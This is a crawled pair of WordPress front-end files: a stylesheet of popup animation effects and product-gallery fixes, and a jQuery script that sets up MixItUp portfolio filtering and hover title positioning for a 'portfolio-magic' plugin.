.mfp-zoom-in .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s ease-in-out;
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
}
.mfp-zoom-in.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Newspaper effect ======

*/

.mfp-newspaper .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
	-webkit-transform: scale(0) rotate(500deg);
	transform: scale(0) rotate(500deg);
}
.mfp-newspaper.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
}
.mfp-newspaper.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
}
.mfp-newspaper.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-newspaper.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(0) rotate(500deg);
	transform: scale(0) rotate(500deg);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-newspaper.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Move-horizontal effect ======

*/

.mfp-move-horizontal .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s;
	-webkit-transform: translateX(-50px);
	transform: translateX(-50px);
}
.mfp-move-horizontal.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s;
}
.mfp-move-horizontal.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateX(0);
	transform: translateX(0);
}
.mfp-move-horizontal.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-move-horizontal.mfp-removing .mfp-with-anim {
	-webkit-transform: translateX(50px);
	transform: translateX(50px);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-move-horizontal.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Move-from-top effect ======

*/
.mfp-move-from-top .mfp-content {
	vertical-align: top;
}
.mfp-move-from-top .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
	-webkit-transform: translateY(-100px);
	transform: translateY(-100px);
}
.mfp-move-from-top.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.2s;
}
.mfp-move-from-top.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: translateY(0);
	transform: translateY(0);
}
.mfp-move-from-top.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-move-from-top.mfp-removing .mfp-with-anim {
	-webkit-transform: translateY(-50px);
	transform: translateY(-50px);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-move-from-top.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== 3d unfold ======

*/
.mfp-3d-unfold .mfp-content {
	-webkit-perspective: 2000px;
	perspective: 2000px;
}
.mfp-3d-unfold .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: rotateY(-60deg);
	transform: rotateY(-60deg);
}
.mfp-3d-unfold.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.5s;
}
.mfp-3d-unfold.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: rotateY(0deg);
	transform: rotateY(0deg);
}
.mfp-3d-unfold.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-3d-unfold.mfp-removing .mfp-with-anim {
	-webkit-transform: rotateY(60deg);
	transform: rotateY(60deg);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-3d-unfold.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/* 

====== Zoom-out effect ======

*/
.mfp-zoom-out .mfp-with-anim {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-in-out;
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
	opacity: 1;
	filter: alpha(opacity=100);
	-webkit-transform: scale(1);
	transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
	-webkit-transform: scale(1.3);
	transform: scale(1.3);
	opacity: 0;
	filter: alpha(opacity=0);
}
.mfp-zoom-out.mfp-removing.mfp-bg {
	opacity: 0;
	filter: alpha(opacity=0);
}

/**
 * Product Gallery  
 */

.wpb_wl_images .wpb_wl_thumbnails img{
    display: block;
    height: auto;
}
.wpb_wl_images .wpb_wl_thumbnails > a {
	margin: 0;
}

/**
 * RTL Style
 */
body.rtl .wpb_wl_layout_left-right .wpb_wl_images {
	float: right;
}
body.rtl .wpb_wl_layout_left-right .wpb_wl_summary {
	float: left;
}

/**
 * FlexSlider FIX 
 */

.wpb_wl_images .flexslider .slides > li {
	display: block;
}
.wpb_wl_images .flexslider {
	margin-bottom: 0!important;
}


/**
 *  Z index issue 
 */

.mfp-bg {
	z-index: 100042;
}
.mfp-wrap {
	z-index: 100043;
}
.mfp-preloader {
	z-index: 100044;
}
.mfp-content {
	z-index: 100045;
}
button.mfp-close, button.mfp-arrow {
	z-index: 100046;
}

/* prettyPhoto z-index */
body.archive.post-type-archive.post-type-archive-product.woocommerce.woocommerce-page div.pp_overlay {
    z-index: 999999;
}
body.archive.post-type-archive.post-type-archive-product.woocommerce.woocommerce-page div.pp_pic_holder {
    z-index: 1000000;
}

/* Details Button */
.wpb_wl_preview.wpb_wl_details {
	margin-top: 10px;
	display: inline-block;
	text-decoration: none;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0
body_size: 1503
content:
;!function(e){e.fn.classes=function(t){var n=[];e.each(this,function(e,t){var r=t.className.split(/\s+/);for(var i in r){var s=r[i];if(-1===n.indexOf(s)){n.push(s)}}});if("function"===typeof t){for(var r in n){t(n[r])}}return n}}(jQuery);

(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note that this assume you're going to use jQuery, so it prepares
	 * the $ function reference to be used within the scope of this
	 * function.
	 *
	 * From here, you're able to define handlers for when the DOM is
	 * ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * Or when the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and so on.
	 *
	 * Remember that ideally, we should not attach any more than a single DOM-ready or window-load handler
	 * for any particular page. Though other scripts in WordPress core, other plugins, and other themes may
	 * be doing this, we should try to minimize doing that in our own work.
	 */
	
	 		$( window ).load(function() {
 	$('#takira_mix_it_up a.missing .mix span').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );

});
 jQuery(function() {

 	$('.filter-reset').click(function(){
 		
$('.filter_container').find('.filter.active').trigger('click').removeClass('active')
console.log('click')
 	})

	$('#takira_mix_it_up').mixItUp({
		 		load: {
		 			filter: 'all'
		 		},

				controls: {
					toggleFilterButtons: true,
					toggleLogic: 'and'
				},
				callbacks: {
				onMixStart: function(state){
								$('.filter_container .filter').css( 'display','none' )

				}, 
				onMixEnd: function(state) {
				console.log('end')
				var currentFilter = state.activeFilter
				var totalItems = $(currentFilter).length;
				var allFilters = $('.filter_container').find('.filter');
			    var $el = $('.filter_container').find('.filter').attr('data-filter').replace(/\./g, "");
				var available = (state.$show).attr('class').split(" ");

				$('.filter_container .filter').fadeOut( 300 )
				
				$('.filter_container .filter-reset').css( 'display','inline-block' );
			
				$("#takira_mix_it_up a div").filter(function() { return $(this).css("display") == "inline-block" }).classes(
				    function(c) {
				       $('.filter_container ul li[data-filter=".' + c + '"]').fadeIn( 300 );

				    }
				
				);
			
				

				if (totalItems === 0) {
					$(currentFilter).hide();
				} else if (totalItems > 0) {
					$(currentFilter).show();
				}
			}
		}

	});



	 	$('#takira_mix_it_up a:not(.missing) .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).find('img').css("margin").replace("px", "")) * 2 + parseInt($( this ).find('img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$(this).height() + 'px' );
	 			var title_pos = ($(this).width() - $( this ).find('img').width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( this ).find('img').width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( this ).find('img').height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( this ).find('img').height()/2+17;
	 			var right = $( this ).find('img').width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});


	 	$('#takira_mix_it_up a.missing .mix').hover(
	 		function() {
	 			top =  parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("margin").replace("px", "")) * 2 + parseInt($( this ).parent().parent().parent().find('#takira_mix_it_up a:not(.missing) .mix img').css("border-width").replace("px", ""));
	 			$( this ).find('.takira_portfolio_title').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );
	 			var title_pos = ($('#takira_mix_it_up a:not(.missing) .mix').width() - $( '#takira_mix_it_up a:not(.missing) .mix img' ).width())/2;
	 			$( this ).find('.takira_portfolio_title').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('left', title_pos + 'px' );
	 			$( this ).find('.takira_portfolio_title').css('top', top + 'px' );
	 			var top = $( '#takira_mix_it_up a:not(.missing) .mix img' ).height()/2+17;
	 			var right = $( '#takira_mix_it_up a:not(.missing) .mix img' ).width()/2-17;
	 			$( this ).find('.takira_btn').css({'right':right + 'px','top':top + 'px'});
	 			$( this ).find('.takira_portfolio_title').fadeIn( 300 );
	 		}, function() {
	 			$( this ).find('.takira_portfolio_title').fadeOut( 300 );
	 		});

			

	 });

	})( jQuery );